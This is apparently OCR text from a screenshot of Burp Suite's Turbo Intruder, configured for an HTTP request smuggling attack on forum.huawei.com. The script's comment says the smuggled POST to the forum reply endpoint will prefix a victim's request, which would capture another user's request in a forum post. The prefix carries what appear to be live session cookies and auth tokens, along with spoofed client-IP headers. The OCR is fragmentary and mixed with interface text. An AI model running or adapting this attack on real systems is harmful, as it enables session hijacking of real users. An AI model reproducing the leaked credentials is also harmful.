 Turbo Intruder - forum.huawei.com
Raw Params Headers Hex
POST / HTTP/1.1
Host: forum.huawei.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Sec-Fetch-Mode: navigate
? < + > Type a search term 0 matches
requestsPerConnection=1,
resumeSSL=False,
timeout=10,
pipeline=False,
maxRetriesPerRequest=0
)
engine.start()
# This will prefix the victim's request. Edit it to achieve the desired effect.
prefix = '''POST /enterprise/zh/forum.php?mod=post&action=reply&fid=100021&tid=566519&extra=page%3D1&replysubmit=yes&addfeed=1&infloat=yes&handlekey=fastpost&inajax=1
HTTP/1.1
Host: forum.huawei.com
Connection: close
Content-Length: 500
Cache-Control: max-age=0
Origin: https://forum.huawei.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Sec-Fetch-Mode: nested-navigate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: same-origin
Referer: https://forum.huawei.com/enterprise/zh/thread-566519-1-1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
Cookie: __hau=HuaweiConnect.1568209353.843658273; __havsid=HuaweiConnect.1568209353.843658273.1568209353; forum_last_visit=enterprise; supportlang=zh; e_language=cn;
esc_first_visit_time=1568209368;
hwsso_uniportal=TGnjZ7UT82f4omMKPipLK7eHelcgxgHG03aVF9mBt2R4NsnIiDehpjIG5bsRdnHrE0A_ab4SDWYLO6whJHz2LgTiqFe0Jbox_byEjM88qtD_bxupTS3STdomgPx6NHCsS6h6ieuluoIS9mr6vSfwx8QGMSIqwg
m2KGd1Y5P1CRkazLaCOUjAzYQbKGUtlyEccTQuZhfirC69Gd1Mg2vQXaKwtwrfWG9R_bX5_b6S_aiNsIV8WsKqyD2zrTv3H8NyyNEXbdvj_aPp6MXL_aAS7qhGnqKcqVa8Y3XPeV99oDZPdb3b1HcfE3M8T8iuarX85Yda6nGdJ2Bk
Dx4WiYO_b9v7_a2_az1jg_c_c; hwssotinter=00-FD-6F-29-A3-13-34-2D-9F-2A-CF-80-FD-45-75-E3;
sid=1F-B4-59-10-DE-27-EE-B6-EB-AA-DC-8C-E3-30-9B-E2-15-B7-72-F2-A0-A7-9B-BD-8D-D4-C3-C7-52-EC-F7-00-F5-E8-E4-CA-4A-02-BA-3B;
uid=14-4B-7F-DB-FA-3B-9C-F2-53-C2-24-D4-40-B6-2B-B8-2E-71-C0-37-FD-BA-9E-57-FF-7D-2A-9A-E8-82-75-1F-69-96-19-78-93-12-2C-6C-D6-B1-B9-F3-A6-B8-E0-21;
suid=14-4B-7F-DB-FA-3B-9C-F2-53-C2-24-D4-40-B6-2B-B8-2E-71-C0-37-FD-BA-9E-57-FF-7D-2A-9A-E8-82-75-1F-69-96-19-78-93-12-2C-6C-D6-B1-B9-F3-A6-B8-E0-21;
sip=8F-07-CA-78-61-23-F9-A7-79-12-2C-ED-3C-4C-91-8E-31-DD-35-52-A5-7C-E0-59; logFlag=in; al=20; lang=zh; D493_2132_saltkey=exU4t55P; hwssotinter3=26644044011400;
loginType=uniportal; D493_2132_ulastactivity=78ca2FYF3en8xdPqUdy6K7El8EfWj6qEo17ymUhWuw%2BIeLe81ynO; D493_2132_sendmail=1; channel_name=uniportal.huawei.com;
channel_category=referral; __utma=98088584.1104957196.1568209380.1568209380.1568209380.1; __utmc=98088584;
__utmz=98088584.1568209380.1.1.utmcsr=uniportal.huawei.com|utmccn=(referral)|utmcmd=referral|utmcct=/uniportal/signin.do; __utmt=1; _ga=GA1.2.1104957196.1568209380;
_gid=GA1.2.605734717.1568209380; s_fid=6006995030627159-2CB644E45CEEE83E; s_cc=true; D493_2132_smile=1D1; D493_2132_visitedfid=100021; D493_2132_viewid=tid_566519;
__utmb=98088584.5.10.1568209380;
s_sq=huawei-global-prd%3D%2526c.%2526a.%2526activitymap.%2526page%253Dforum.huawei.com%25252Fenterprise%25252Fzh%25252Fthread-566519-1-1.html%2526link%253D%2525E5%25258F%2525
91%2525E8%2525A1%2525A8%2525E5%25259B%25259E%2525E5%2525A4%25258D%2526region%253Dfastsmiliesdiv%2526pageIDType%253D1%2526.activitymap%2526.a%2526.c%2526pid%253Dforum.huawei.c
om%25252Fenterprise%25252Fzh%25252Fthread-566519-1-1.html%2526pidt%253D1%2526oid%253Dreplysubmit%2526oidt%253D3%2526ot%253DSUBMIT; D493_2132_noticeTitle=1;
utag_main=v_id:016d209020f7004f24291731010c03079005907100ac2$_sn:1$_se:11$_ss:0$_st:1568211264710$ses_id:1568209379576%3Bexp-session$_pn:6%3Bexp-session$vapi_domain:huawei.co
m; D493_2132_clearUserdata=forum;
logged_status=TmqSZ5oTEugSWHzCYoylYQsCvjN28jZIBx1Pu4tIpN-b-cPgXMgOIyXVrGMx3AxABIucbBrREaI8NFo4dngpja8pjKMvDO8QQOlIWYx7N7Krlb89HW8OfkOoDzxzKqfQ6iR92vyYA49sO9aq-PAoF2JtZDiONsRJ
AUeVud-wE82wJ-LmhakXdBcHwNISJmvmcwP9ZeiR3XSSbPl1JRYTDB; D493_2132_auth=dbcbVSdlydtIphJRDxnqAQKGz1H4syNu4DAyVlE2oWfpdt01bQ; D493_2132_lip=127.0.0.1%2C1568209672
x-forwarded-for: 127.0.0.1
client-ip: 127.0.0.1
editornum=3&posttime=1568209455&formhash=9f665776&usesig=1&subject=++&message=121213'''
# The request engine will auto-fix the content-length for us
? < + > Type a search term 0 matches
Attack